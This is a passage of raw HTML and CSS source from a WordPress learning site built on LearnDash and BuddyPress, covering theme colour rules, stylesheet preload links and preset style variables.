		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #51b2dc !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #51b2dc !important;
		}

		.learndash-wrapper .ld-button:hover:not([disabled]):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.ld-tooltip:not(.ld-tooltip--modern) [role="tooltip"],
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-button:not([disabled]):not(.ld-button-reverse):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not([disabled]):not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:not([disabled]),
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a:not([disabled]),
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close:not([disabled]),
		.learndash-wrapper .ld-expand-button.ld-button-alternate:not([disabled]) .ld-icon {
			background-color: #51b2dc !important;
			color: #000000;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:not([disabled]):not(:hover):not(:focus) .ld-icon {
			background-color: #51b2dc;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:hover .ld-icon,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:focus .ld-icon {
			border-color: #51b2dc;
			color: #51b2dc;
		}

		.learndash-wrapper .ld-button:focus:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):focus:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:focus,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:focus,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:focus {
			opacity: 0.75; /* Replicates the hover/focus states pre-4.21.3. */
			outline-color: #51b2dc;
		}

		.learndash-wrapper .ld-button:hover:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):hover:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:hover,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:hover,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:hover {
			background-color: #51b2dc; /* Replicates the hover/focus states pre-4.21.3. */
			opacity: 0.85; /* Replicates the hover/focus states pre-4.21.3. */
		}

		.learndash-wrapper .ld-item-list .ld-item-search .ld-closer:focus {
			border-color: #51b2dc;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #51b2dc !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:focus {
			outline-color: #51b2dc;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button,
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(81,178,220,0.2) !important;
			color: #51b2dc !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(81,178,220,0.1) !important;
			border: 1px solid #51b2dc !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #51b2dc !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(81,178,220,0.1) !important;
		}


		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #51b2dc !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #d62329 !important;
		}

		.learndash-wrapper #quiz_continue_link:focus,
		.learndash-wrapper .learndash_mark_complete_button:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button:focus,
		.learndash-wrapper .ld-alert-success .ld-button:focus {
			outline-color: #d62329;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #d62329 !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link:focus {
			outline-color: #d62329;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #d62329 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #d62329 !important;
			opacity: 0.75;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:focus {
			outline-color: #d62329;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #d62329 !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #d62329 !important;
			border-top-color: #d62329 !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #d62329;
			background-color: transparent !important;
			color: #d62329;
		}

		
		.learndash-wrapper .ld-alert-warning {
			background-color:transparent;
		}

		.learndash-wrapper .ld-status-waiting,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			background-color: #e76924 !important;
		}

		.learndash-wrapper .ld-tertiary-color-hover:hover,
		.learndash-wrapper .ld-tertiary-color,
		.learndash-wrapper .ld-alert-warning {
			color: #e76924 !important;
		}

		.learndash-wrapper .ld-tertiary-background {
			background-color: #e76924 !important;
		}

		.learndash-wrapper .ld-alert-warning {
			border-color: #e76924 !important;
		}

		.learndash-wrapper .ld-tertiary-background,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			color:white !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionReview,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionReview {
			background-color: #e76924 !important;
		}

		

    .ld-lesson-topic-list .ld-table-list-items .ld-table-list-item {
        border-width:px !important;    }

            .learndash-wrapper .lds-grid-banners-thumbnail {
            background-color: #51b2dc !important;
        }
    

            

                                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled,
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary {
                        background: #51b2dc;
                        border-color: #51b2dc;
                    }
                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled:before {
                        border-top-color: #51b2dc;
                        border-right-color: #51b2dc;
                    }
                                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price {
                        background-color: #d62329;
                    }
                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price:before {
                        border-top-color: #d62329;
                        border-right-color: #d62329;
                    }
                
                    .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-preview {
                        padding: 20px;
                    }

                

    




              .learndash-wrapper .ld-status-icon .ld-icon {
               font-size: 20px !important;
          }
    






    
        .learndash-wrapper.lds-template-expanded .ld-table-list-item-preview.learndash-complete::before,
        .learndash-wrapper.lds-template-expanded .ld-table-list-item-preview.learndash-complete::after, 
        .learndash-wrapper.lds-template-expanded .ld-course-navigation .learndash-complete + .ld-lesson-item-section-heading .ld-lesson-section-heading::after,
        .learndash-wrapper.lds-template-expanded .ld-quiz-complete .ld-icon-quiz,
        .learndash-wrapper.lds-template-expanded .ld-item-list-item.learndash-complete + .ld-item-list-section-heading .ld-lesson-section-heading::before,
        .learndash-wrapper.lds-template-expanded .ld-item-list-section-heading::after,
        .ld-table-list.ld-topic-list .learndash-complete .ld-table-list-item-preview::before,
        .ld-table-list.ld-topic-list .learndash-complete .ld-table-list-item-preview::after,
        .learndash-wrapper.lds-template-expanded .learndash-complete .ld-item-list-item-expanded .ld-table-list-item-preview::before,
        .learndash-wrapper.lds-template-expanded .ld-lesson-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-course-navigation .ld-lesson-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-item-list .ld-item-list-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-lesson-item.learndash-complete::before,
        .learndash-wrapper.lds-template-expanded .ld-item-list .learndash-complete .ld-item-list-item::after {
            background: #d62329 !important;
        }

    




    


        .ld-focus-header .ld-progress-bar {
            display: none;
        }

    
.ld-focus.ld-focus-sidebar-collapsed .ld-focus-sidebar-trigger .ld-icon-arrow-right {
     background-color: #51b2dc !important;
}

            .learndash-wrapper .ld-progress .ld-progress-steps {
            display: none;
        }
        .learndash-wrapper .ld-progress .ld-progress-stats .ld-progress-steps {
        display: none;
    }
            .learndash-wrapper .ld-topic-list.ld-table-list .ld-table-list-lesson-details .ld-lesson-list-progress,
        .learndash-wrapper .ld-topic-list.ld-table-list .ld-table-list-lesson-details .ld-lesson-list-steps {
            display: none;
        }
    

            

        
</style>
<link data-minify="1" rel='preload'  href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/ld-visual-customizer/assets/css/ldvc.css?ver=1768966744' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/ld-visual-customizer/assets/css/templates/grid-banner.css?ver=1768966744' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/ld-visual-customizer/assets/css/themes/focus/minimal.css?ver=1768966744' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-primary-nav-style-inline-css' type='text/css'>
.buddypress_object_nav .bp-navs{background:#0000;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:hover{color:#767676}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<link data-minify="1" rel='preload'  href='https://makercamp.make.co/wp-content/cache/min/7/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1768966744' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://makercamp.make.co/wp-content/cache/min/7/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1768966744' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) 